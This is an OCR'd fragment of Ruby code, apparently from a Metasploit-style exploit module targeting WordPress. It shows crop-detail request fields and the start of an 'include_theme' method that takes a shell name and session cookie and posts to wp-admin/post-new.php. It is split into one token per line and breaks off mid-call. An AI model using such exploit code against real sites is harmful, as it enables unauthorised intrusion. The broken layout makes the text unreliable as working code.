
'cropDetails[y1]'
=
>
0
,
'cropDetails[width]'
=
>
400
,
'cropDetails[height]'
=
>
300
,
'cropDetails[dst_width]'
=
>
400
,
'cropDetails[dst_height]'
=
>
300
}
)
end
def
include_theme
(
shell_name
,
 cookie
)
    uri 
=
normalize_uri
(
datastore
[
'TARGETURI'
]
,
'wp-admin'
,
'post-new.php'
)
    res 
=
send_request_cgi
(
'method'
=
>
'POST'
,
'uri'
=
>
 uri
,
'cookie'
=
>
 cookie

)